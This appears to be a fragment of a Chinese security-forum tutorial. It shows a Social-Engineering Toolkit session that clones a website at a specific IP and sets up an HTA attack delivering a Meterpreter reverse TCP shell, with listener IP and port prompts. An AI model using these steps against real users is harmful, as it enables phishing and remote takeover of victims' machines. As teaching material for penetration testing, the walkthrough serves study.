 99) Return to Webattack Menu
set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://47.103.21.113:8000/
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.126.132]:
Enter the port for the reverse payload [443]:
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: 3
先知社区